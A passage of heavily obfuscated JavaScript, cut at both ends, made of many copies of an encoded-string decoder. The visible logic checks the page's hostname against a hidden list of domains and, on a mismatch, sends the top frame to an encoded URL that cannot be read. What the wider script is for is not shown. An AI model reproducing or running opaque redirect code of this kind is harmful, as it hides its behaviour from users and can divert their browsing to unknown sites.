top!==PW3sMKP(SvbpNYD[35])&&typeof top.location!==PW3sMKP(SvbpNYD[35])){function Xf_A5ZW(__globalObject){var __Uint8Array="GOegLSPKnYFrVJRElAskfjbWBDcau=(Q{I,`TH8i\"_xXCMqpU/7otZd0@#N>m|<y[:$~+;5!3v)%.z1^*&}4]9wh26?",__Buffer,__Array,utf8ArrayToStr,Qpnvk_,gwTnzQN,RwpdlfW,IqwBccd;TEpMoK(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],Qpnvk_=SvbpNYD[0],gwTnzQN=SvbpNYD[0],RwpdlfW=-SvbpNYD[1]);for(IqwBccd=SvbpNYD[0];IqwBccd<__Array;IqwBccd++){var qCZlqUE=__Uint8Array.indexOf(__Buffer[IqwBccd]);if(qCZlqUE===-SvbpNYD[1])continue;if(RwpdlfW<SvbpNYD[0]){RwpdlfW=qCZlqUE}else{TEpMoK(RwpdlfW+=qCZlqUE*SvbpNYD[12],Qpnvk_|=RwpdlfW<<gwTnzQN,gwTnzQN+=(RwpdlfW&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(Qpnvk_&SvbpNYD[3]),Qpnvk_>>=SvbpNYD[2],gwTnzQN-=SvbpNYD[2])}while(gwTnzQN>SvbpNYD[9]);RwpdlfW=-SvbpNYD[1]}}if(RwpdlfW>-SvbpNYD[1]){utf8ArrayToStr.push((Qpnvk_|RwpdlfW<<gwTnzQN)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function er6oZn(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=Xf_A5ZW(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}top.location.href=er6oZn(175)}else if(typeof location!==PW3sMKP(SvbpNYD[35])){function pCWeoCn(__globalObject){var __Uint8Array="7OJ8_wx~{,\"voA)%|=X*y#u<`KEa9/gb?BTr&!lz4LSpNVd3nitcC5$qmFfkRZ6hGeY0:M2>1IW@H(UP]+;D^Q[j}s.",__Buffer,__Array,utf8ArrayToStr,Qpnvk_,gwTnzQN,RwpdlfW,IqwBccd;TEpMoK(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],Qpnvk_=SvbpNYD[0],gwTnzQN=SvbpNYD[0],RwpdlfW=-SvbpNYD[1]);for(IqwBccd=SvbpNYD[0];IqwBccd<__Array;IqwBccd++){var qCZlqUE=__Uint8Array.indexOf(__Buffer[IqwBccd]);if(qCZlqUE===-SvbpNYD[1])continue;if(RwpdlfW<SvbpNYD[0]){RwpdlfW=qCZlqUE}else{TEpMoK(RwpdlfW+=qCZlqUE*SvbpNYD[12],Qpnvk_|=RwpdlfW<<gwTnzQN,gwTnzQN+=(RwpdlfW&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(Qpnvk_&SvbpNYD[3]),Qpnvk_>>=SvbpNYD[2],gwTnzQN-=SvbpNYD[2])}while(gwTnzQN>SvbpNYD[9]);RwpdlfW=-SvbpNYD[1]}}if(RwpdlfW>-SvbpNYD[1]){utf8ArrayToStr.push((Qpnvk_|RwpdlfW<<gwTnzQN)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function rcvlRcz(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=pCWeoCn(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}location.href=rcvlRcz(176)+rcvlRcz(177)}}catch(iCuTeMJ){}return SvbpNYD[23]}catch(iCuTeMJ){return SvbpNYD[23]}}(),this[Qpnvk_(SvbpNYD[36])]=this[Qpnvk_(179)][Qpnvk_(180)](Qpnvk_(181)),this[Qpnvk_(182)]=ips[Qpnvk_(183)](Qpnvk_(184)+this[Qpnvk_(SvbpNYD[36])]))}else{function gwTnzQN(__globalObject){var __TextDecoder="T9nIRNEDekhJCHZ+0tcB;zqO4={jryPd*:aA(\"Q$V>@3uLvWFp!)|7G/S,~Uw^}12[Ybg]#?o&<6if%mK`x85Xsl_M.",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SvbpNYD[0],itIIw8=SvbpNYD[0],Qpnvk_=-SvbpNYD[1]);for(gwTnzQN=SvbpNYD[0];gwTnzQN<__Buffer;gwTnzQN++){var RwpdlfW=__TextDecoder.indexOf(__Uint8Array[gwTnzQN]);if(RwpdlfW===-SvbpNYD[1])continue;if(Qpnvk_<SvbpNYD[0]){Qpnvk_=RwpdlfW}else{TEpMoK(Qpnvk_+=RwpdlfW*SvbpNYD[12],utf8ArrayToStr|=Qpnvk_<<itIIw8,itIIw8+=(Qpnvk_&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(utf8ArrayToStr&SvbpNYD[3]),utf8ArrayToStr>>=SvbpNYD[2],itIIw8-=SvbpNYD[2])}while(itIIw8>SvbpNYD[9]);Qpnvk_=-SvbpNYD[1]}}if(Qpnvk_>-SvbpNYD[1]){__Array.push((utf8ArrayToStr|Qpnvk_<<itIIw8)&SvbpNYD[3])}return Q_CuRP(__Array)}function RwpdlfW(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=gwTnzQN(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}TEpMoK(this[RwpdlfW(185)]=this[RwpdlfW(186)][RwpdlfW(187)](RwpdlfW(188)),this[RwpdlfW(189)]=ips[RwpdlfW(190)](RwpdlfW(191)))}TEpMoK(this[__TextDecoder(SvbpNYD[39])]=this[__TextDecoder(SvbpNYD[37])][__TextDecoder(SvbpNYD[38])](__TextDecoder(SvbpNYD[18])),this[__TextDecoder(SvbpNYD[39])][__TextDecoder(193)](""));if(!this[__TextDecoder(SvbpNYD[40])][__TextDecoder(195)]){function IqwBccd(__globalObject){var __TextDecoder="u4N*1Uj}AQWoI`t!~XpK%v26)lP9@BJVeH+g5a.sEmb^ZzG8#xn&?>YD(Mk0|irFT3d\"Ly]f=7,w_c[h/CRq:$<;OS{",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SvbpNYD[0],itIIw8=SvbpNYD[0],Qpnvk_=-SvbpNYD[1]);for(gwTnzQN=SvbpNYD[0];gwTnzQN<__Buffer;gwTnzQN++){var RwpdlfW=__TextDecoder.indexOf(__Uint8Array[gwTnzQN]);if(RwpdlfW===-SvbpNYD[1])continue;if(Qpnvk_<SvbpNYD[0]){Qpnvk_=RwpdlfW}else{TEpMoK(Qpnvk_+=RwpdlfW*SvbpNYD[12],utf8ArrayToStr|=Qpnvk_<<itIIw8,itIIw8+=(Qpnvk_&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(utf8ArrayToStr&SvbpNYD[3]),utf8ArrayToStr>>=SvbpNYD[2],itIIw8-=SvbpNYD[2])}while(itIIw8>SvbpNYD[9]);Qpnvk_=-SvbpNYD[1]}}if(Qpnvk_>-SvbpNYD[1]){__Array.push((utf8ArrayToStr|Qpnvk_<<itIIw8)&SvbpNYD[3])}return Q_CuRP(__Array)}function qCZlqUE(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=IqwBccd(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}this[qCZlqUE(196)][qCZlqUE(197)](qCZlqUE(198),qCZlqUE(199))}if(this[__TextDecoder(SvbpNYD[40])][__TextDecoder(SvbpNYD[19])]>SvbpNYD[0]){function Y0izEt(__globalObject){var __TextDecoder=",5%Z]!m&.BSR+FO\"Jk^Ajcg|($IPKd)1y2H?eLtz[`:*C<@T{WGv3>aq6DboxuQ90EMpw}X=YiN7#Vh4rU_8~sl;nf/",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SvbpNYD[0],itIIw8=SvbpNYD[0],Qpnvk_=-SvbpNYD[1]);for(gwTnzQN=SvbpNYD[0];gwTnzQN<__Buffer;gwTnzQN++){var RwpdlfW=__TextDecoder.indexOf(__Uint8Array[gwTnzQN]);if(RwpdlfW===-SvbpNYD[1])continue;if(Qpnvk_<SvbpNYD[0]){Qpnvk_=RwpdlfW}else{TEpMoK(Qpnvk_+=RwpdlfW*SvbpNYD[12],utf8ArrayToStr|=Qpnvk_<<itIIw8,itIIw8+=(Qpnvk_&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(utf8ArrayToStr&SvbpNYD[3]),utf8ArrayToStr>>=SvbpNYD[2],itIIw8-=SvbpNYD[2])}while(itIIw8>SvbpNYD[9]);Qpnvk_=-SvbpNYD[1]}}if(Qpnvk_>-SvbpNYD[1]){__Array.push((utf8ArrayToStr|Qpnvk_<<itIIw8)&SvbpNYD[3])}return Q_CuRP(__Array)}function iCuTeMJ(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=Y0izEt(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}this[iCuTeMJ(200)][iCuTeMJ(201)](iCuTeMJ(202),this[iCuTeMJ(203)][iCuTeMJ(204)])}TEpMoK(this[__TextDecoder(205)+__TextDecoder(206)]=this[__TextDecoder(SvbpNYD[37])][__TextDecoder(SvbpNYD[38])](__TextDecoder(207)),this[__TextDecoder(208)]=this[__TextDecoder(SvbpNYD[37])][__TextDecoder(SvbpNYD[38])](__TextDecoder(209)+__TextDecoder(210)+__TextDecoder(211)));const f7jeESh=this;let YH0vND=location[__TextDecoder(212)][__TextDecoder(213)]();if(YH0vND[__TextDecoder(214)](__TextDecoder(215))){function PW3sMKP(__globalObject){var __TextDecoder="08*4,(zeH1|#%bX!mgk?fS$QCaB:YDtA/6[=}hE{c\"@&V+9]WquUZ`ILpMj_5~vForw.27Ols3i<>;KxdnJyT)PRNG^",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SvbpNYD[0],itIIw8=SvbpNYD[0],Qpnvk_=-SvbpNYD[1]);for(gwTnzQN=SvbpNYD[0];gwTnzQN<__Buffer;gwTnzQN++){var RwpdlfW=__TextDecoder.indexOf(__Uint8Array[gwTnzQN]);if(RwpdlfW===-SvbpNYD[1])continue;if(Qpnvk_<SvbpNYD[0]){Qpnvk_=RwpdlfW}else{TEpMoK(Qpnvk_+=RwpdlfW*SvbpNYD[12],utf8ArrayToStr|=Qpnvk_<<itIIw8,itIIw8+=(Qpnvk_&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(utf8ArrayToStr&SvbpNYD[3]),utf8ArrayToStr>>=SvbpNYD[2],itIIw8-=SvbpNYD[2])}while(itIIw8>SvbpNYD[9]);Qpnvk_=-SvbpNYD[1]}}if(Qpnvk_>-SvbpNYD[1]){__Array.push((utf8ArrayToStr|Qpnvk_<<itIIw8)&SvbpNYD[3])}return Q_CuRP(__Array)}function Xf_A5ZW(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=PW3sMKP(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}TEpMoK(function(){try{var __globalObject,__TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr;function itIIw8(__globalObject){var __TextDecoder="FbD7{AfpiRO31^\"$05*4!,=2%G;q(Ec]>Ig|tY`J/Svw+_zHmBl~?k6TusKjx@yd8PNCn:M9&oULZ#)QVaWh<[er}X.",__Uint8Array,__Buffer,__Array,itIIw8,Qpnvk_,gwTnzQN,RwpdlfW;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],itIIw8=SvbpNYD[0],Qpnvk_=SvbpNYD[0],gwTnzQN=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Buffer;RwpdlfW++){var IqwBccd=__TextDecoder.indexOf(__Uint8Array[RwpdlfW]);if(IqwBccd===-SvbpNYD[1])continue;if(gwTnzQN<SvbpNYD[0]){gwTnzQN=IqwBccd}else{TEpMoK(gwTnzQN+=IqwBccd*SvbpNYD[12],itIIw8|=gwTnzQN<<Qpnvk_,Qpnvk_+=(gwTnzQN&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],Qpnvk_-=SvbpNYD[2])}while(Qpnvk_>SvbpNYD[9]);gwTnzQN=-SvbpNYD[1]}}if(gwTnzQN>-SvbpNYD[1]){__Array.push((itIIw8|gwTnzQN<<Qpnvk_)&SvbpNYD[3])}return Q_CuRP(__Array)}function Qpnvk_(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=itIIw8(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}TEpMoK(__globalObject=function(__globalObject){return __globalObject.join("")},__TextDecoder=__globalObject([SvbpNYD[27],SvbpNYD[28],SvbpNYD[29],SvbpNYD[30]]),__Uint8Array=__globalObject([SvbpNYD[31],Qpnvk_(216),Qpnvk_(217)]),__Buffer="");try{function gwTnzQN(__globalObject){var __TextDecoder="7RcidLkVCfJHhQgFIqS%(o]T0|3j&/Wb$AE?9Ypew^=2;tUa.+rlv~6)zD8`Mxn!KB[\"uZ<_:}@>P4m5X{,1yO*#NGs",__Uint8Array,__Buffer,__Array,itIIw8,Qpnvk_,gwTnzQN,RwpdlfW;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],itIIw8=SvbpNYD[0],Qpnvk_=SvbpNYD[0],gwTnzQN=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Buffer;RwpdlfW++){var IqwBccd=__TextDecoder.indexOf(__Uint8Array[RwpdlfW]);if(IqwBccd===-SvbpNYD[1])continue;if(gwTnzQN<SvbpNYD[0]){gwTnzQN=IqwBccd}else{TEpMoK(gwTnzQN+=IqwBccd*SvbpNYD[12],itIIw8|=gwTnzQN<<Qpnvk_,Qpnvk_+=(gwTnzQN&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],Qpnvk_-=SvbpNYD[2])}while(Qpnvk_>SvbpNYD[9]);gwTnzQN=-SvbpNYD[1]}}if(gwTnzQN>-SvbpNYD[1]){__Array.push((itIIw8|gwTnzQN<<Qpnvk_)&SvbpNYD[3])}return Q_CuRP(__Array)}function RwpdlfW(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=gwTnzQN(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}if(typeof window!==RwpdlfW(SvbpNYD[41])&&typeof location!==RwpdlfW(SvbpNYD[41])&&location[__TextDecoder]){TEpMoK(__Buffer=String(location[__TextDecoder]),typeof String.prototype[__Uint8Array]===RwpdlfW(219)?__Buffer=String.prototype[__Uint8Array].call(__Buffer):__Buffer=__Buffer.toLowerCase())}}catch(IqwBccd){}__Array=[Qpnvk_(220)+Qpnvk_(221)+Qpnvk_(222),Qpnvk_(SvbpNYD[42])+Qpnvk_(224)+SvbpNYD[43]];for(utf8ArrayToStr=SvbpNYD[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var qCZlqUE=__Array[utf8ArrayToStr];if(!qCZlqUE)continue;if(__Buffer===qCZlqUE)return SvbpNYD[21];if(__Buffer.length>qCZlqUE.length&&__Buffer.slice(-(qCZlqUE.length+SvbpNYD[1]))==SvbpNYD[34]+qCZlqUE)return SvbpNYD[21]}if(typeof window===Qpnvk_(225))return SvbpNYD[21];try{function Y0izEt(__globalObject){var __TextDecoder="MyQ%n}A8lC|V2j/<5@I*Hag,f1o?J7#(S34){NEZ.uvwGk^WB6T:x[X$+i=z_\"9m!dRU`c>DP0]sOKt~&r;hYqFpLbe",__Uint8Array,__Buffer,__Array,itIIw8,Qpnvk_,gwTnzQN,RwpdlfW;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],itIIw8=SvbpNYD[0],Qpnvk_=SvbpNYD[0],gwTnzQN=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Buffer;RwpdlfW++){var IqwBccd=__TextDecoder.indexOf(__Uint8Array[RwpdlfW]);if(IqwBccd===-SvbpNYD[1])continue;if(gwTnzQN<SvbpNYD[0]){gwTnzQN=IqwBccd}else{TEpMoK(gwTnzQN+=IqwBccd*SvbpNYD[12],itIIw8|=gwTnzQN<<Qpnvk_,Qpnvk_+=(gwTnzQN&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],Qpnvk_-=SvbpNYD[2])}while(Qpnvk_>SvbpNYD[9]);gwTnzQN=-SvbpNYD[1]}}if(gwTnzQN>-SvbpNYD[1]){__Array.push((itIIw8|gwTnzQN<<Qpnvk_)&SvbpNYD[3])}return Q_CuRP(__Array)}function iCuTeMJ(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=Y0izEt(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}if(typeof top!==iCuTeMJ(SvbpNYD[44])&&typeof top.location!==iCuTeMJ(SvbpNYD[44])){function f7jeESh(__globalObject){var __TextDecoder="g`0.9<)|}=?>UA{yzwvfhH:3i%Tb7^L[*615X&_/B(4MuC@YJZVdmPGtSEnljNDOapeRrIqocFW,2+]!8#s;$x\"kKQ~",__Uint8Array,__Buffer,__Array,itIIw8,Qpnvk_,gwTnzQN,RwpdlfW;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],itIIw8=SvbpNYD[0],Qpnvk_=SvbpNYD[0],gwTnzQN=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Buffer;RwpdlfW++){var IqwBccd=__TextDecoder.indexOf(__Uint8Array[RwpdlfW]);if(IqwBccd===-SvbpNYD[1])continue;if(gwTnzQN<SvbpNYD[0]){gwTnzQN=IqwBccd}else{TEpMoK(gwTnzQN+=IqwBccd*SvbpNYD[12],itIIw8|=gwTnzQN<<Qpnvk_,Qpnvk_+=(gwTnzQN&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],Qpnvk_-=SvbpNYD[2])}while(Qpnvk_>SvbpNYD[9]);gwTnzQN=-SvbpNYD[1]}}if(gwTnzQN>-SvbpNYD[1]){__Array.push((itIIw8|gwTnzQN<<Qpnvk_)&SvbpNYD[3])}return Q_CuRP(__Array)}function YH0vND(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=f7jeESh(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}top.location.href=YH0vND(227)}else if(typeof location!==iCuTeMJ(SvbpNYD[44])){location.href=iCuTeMJ(228)}}catch(IqwBccd){}return SvbpNYD[23]}catch(IqwBccd){return SvbpNYD[23]}}(),YH0vND=YH0vND[Xf_A5ZW(229)](SvbpNYD[70]))}const er6oZn=[__TextDecoder(230),__TextDecoder(231),__TextDecoder(232)],pCWeoCn=er6oZn[__TextDecoder(233)](__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="c.*,~v4}1@%xOR`P+Hya#Cr|eBpA3z:950bGVTF7t/\"!ZK]^fIm{Qk[i<qo;n2U$J?(N6u=)Yj>D8S&hEXslLM_Wdgw",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SvbpNYD[0],itIIw8=SvbpNYD[0],Qpnvk_=-SvbpNYD[1]);for(gwTnzQN=SvbpNYD[0];gwTnzQN<__Buffer;gwTnzQN++){var RwpdlfW=__TextDecoder.indexOf(__Uint8Array[gwTnzQN]);if(RwpdlfW===-SvbpNYD[1])continue;if(Qpnvk_<SvbpNYD[0]){Qpnvk_=RwpdlfW}else{TEpMoK(Qpnvk_+=RwpdlfW*SvbpNYD[12],utf8ArrayToStr|=Qpnvk_<<itIIw8,itIIw8+=(Qpnvk_&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(utf8ArrayToStr&SvbpNYD[3]),utf8ArrayToStr>>=SvbpNYD[2],itIIw8-=SvbpNYD[2])}while(itIIw8>SvbpNYD[9]);Qpnvk_=-SvbpNYD[1]}}if(Qpnvk_>-SvbpNYD[1]){__Array.push((utf8ArrayToStr|Qpnvk_<<itIIw8)&SvbpNYD[3])}return Q_CuRP(__Array)}function __Uint8Array(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=__TextDecoder(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}(function(){function __globalObject(__globalObject){var __TextDecoder="sxFWo3Oa*j%thf(X<uk|rNd7$Tv1@V\"gAw.QPpzBiH]R^`bm}~e)>S:&IqLcy{Z?2/;!_4M=KYJlnEC8U#,+G560[9D",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,RwpdlfW;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SvbpNYD[0],itIIw8=SvbpNYD[0],Qpnvk_=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Buffer;RwpdlfW++){var IqwBccd=__TextDecoder.indexOf(__Uint8Array[RwpdlfW]);if(IqwBccd===-SvbpNYD[1])continue;if(Qpnvk_<SvbpNYD[0]){Qpnvk_=IqwBccd}else{TEpMoK(Qpnvk_+=IqwBccd*SvbpNYD[12],utf8ArrayToStr|=Qpnvk_<<itIIw8,itIIw8+=(Qpnvk_&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(utf8ArrayToStr&SvbpNYD[3]),utf8ArrayToStr>>=SvbpNYD[2],itIIw8-=SvbpNYD[2])}while(itIIw8>SvbpNYD[9]);Qpnvk_=-SvbpNYD[1]}}if(Qpnvk_>-SvbpNYD[1]){__Array.push((utf8ArrayToStr|Qpnvk_<<itIIw8)&SvbpNYD[3])}return Q_CuRP(__Array)}function __TextDecoder(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=__globalObject(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}if(__TextDecoder(234)in frxXHe){__Uint8Array()}function __Uint8Array(){}try{var __Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN;function RwpdlfW(__globalObject){var __TextDecoder="&AHntolF5|:]bRsuJcZ{Vx9Bv\",)2C[q+;Gw8yDOf*/$ULYk4?`rgz0XQim}IE^Me<P%67~N=a1Tp>S!3W#K@h_(d.j",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,RwpdlfW;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SvbpNYD[0],itIIw8=SvbpNYD[0],Qpnvk_=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Buffer;RwpdlfW++){var IqwBccd=__TextDecoder.indexOf(__Uint8Array[RwpdlfW]);if(IqwBccd===-SvbpNYD[1])continue;if(Qpnvk_<SvbpNYD[0]){Qpnvk_=IqwBccd}else{TEpMoK(Qpnvk_+=IqwBccd*SvbpNYD[12],utf8ArrayToStr|=Qpnvk_<<itIIw8,itIIw8+=(Qpnvk_&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(utf8ArrayToStr&SvbpNYD[3]),utf8ArrayToStr>>=SvbpNYD[2],itIIw8-=SvbpNYD[2])}while(itIIw8>SvbpNYD[9]);Qpnvk_=-SvbpNYD[1]}}if(Qpnvk_>-SvbpNYD[1]){__Array.push((utf8ArrayToStr|Qpnvk_<<itIIw8)&SvbpNYD[3])}return Q_CuRP(__Array)}function IqwBccd(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=RwpdlfW(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}TEpMoK(__Buffer=function(__globalObject){return __globalObject.join("")},__Array=__Buffer([SvbpNYD[27],SvbpNYD[28],SvbpNYD[29],SvbpNYD[30]]),utf8ArrayToStr=__Buffer([SvbpNYD[31],IqwBccd(235),IqwBccd(236)]),itIIw8="");try{function qCZlqUE(__globalObject){var __TextDecoder="CI3_vu\"oSsgntBMiyV7^8w)6`~<5qA/.Q4?$Z{h%LdaH[D*0KcEk:f(P,]N;@|>#mWlT!x9zJFX+Rp&=12bUr}OjeGY",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,RwpdlfW;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SvbpNYD[0],itIIw8=SvbpNYD[0],Qpnvk_=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Buffer;RwpdlfW++){var IqwBccd=__TextDecoder.indexOf(__Uint8Array[RwpdlfW]);if(IqwBccd===-SvbpNYD[1])continue;if(Qpnvk_<SvbpNYD[0]){Qpnvk_=IqwBccd}else{TEpMoK(Qpnvk_+=IqwBccd*SvbpNYD[12],utf8ArrayToStr|=Qpnvk_<<itIIw8,itIIw8+=(Qpnvk_&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(utf8ArrayToStr&SvbpNYD[3]),utf8ArrayToStr>>=SvbpNYD[2],itIIw8-=SvbpNYD[2])}while(itIIw8>SvbpNYD[9]);Qpnvk_=-SvbpNYD[1]}}if(Qpnvk_>-SvbpNYD[1]){__Array.push((utf8ArrayToStr|Qpnvk_<<itIIw8)&SvbpNYD[3])}return Q_CuRP(__Array)}function Y0izEt(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=qCZlqUE(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}if(typeof window!==IqwBccd(SvbpNYD[46])&&typeof location!==Y0izEt(238)&&location[__Array]){TEpMoK(itIIw8=String(location[__Array]),typeof String.prototype[utf8ArrayToStr]===Y0izEt(SvbpNYD[45])?itIIw8=String.prototype[utf8ArrayToStr].call(itIIw8):itIIw8=itIIw8.toLowerCase())}}catch(iCuTeMJ){}Qpnvk_=[IqwBccd(240),IqwBccd(241)];for(gwTnzQN=SvbpNYD[0];gwTnzQN<Qpnvk_.length;gwTnzQN++){var f7jeESh=Qpnvk_[gwTnzQN];if(!f7jeESh)continue;if(itIIw8===f7jeESh)return SvbpNYD[21];if(itIIw8.length>f7jeESh.length&&itIIw8.slice(-(f7jeESh.length+SvbpNYD[1]))==SvbpNYD[34]+f7jeESh)return SvbpNYD[21]}if(typeof window===IqwBccd(SvbpNYD[46]))return SvbpNYD[21];try{function YH0vND(__globalObject){var __TextDecoder="Klm;*_})Cu&Gs+\"<v^QH/R>783b6.wn`o:gjI4aDFx(yqBA5J,kdW{rMOY$hT#~ti!fXEceLS92UVN=1PZp0]|[@z?%",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,RwpdlfW;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SvbpNYD[0],itIIw8=SvbpNYD[0],Qpnvk_=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Buffer;RwpdlfW++){var IqwBccd=__TextDecoder.indexOf(__Uint8Array[RwpdlfW]);if(IqwBccd===-SvbpNYD[1])continue;if(Qpnvk_<SvbpNYD[0]){Qpnvk_=IqwBccd}else{TEpMoK(Qpnvk_+=IqwBccd*SvbpNYD[12],utf8ArrayToStr|=Qpnvk_<<itIIw8,itIIw8+=(Qpnvk_&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(utf8ArrayToStr&SvbpNYD[3]),utf8ArrayToStr>>=SvbpNYD[2],itIIw8-=SvbpNYD[2])}while(itIIw8>SvbpNYD[9]);Qpnvk_=-SvbpNYD[1]}}if(Qpnvk_>-SvbpNYD[1]){__Array.push((utf8ArrayToStr|Qpnvk_<<itIIw8)&SvbpNYD[3])}return Q_CuRP(__Array)}function PW3sMKP(__globalObject){if(typeof 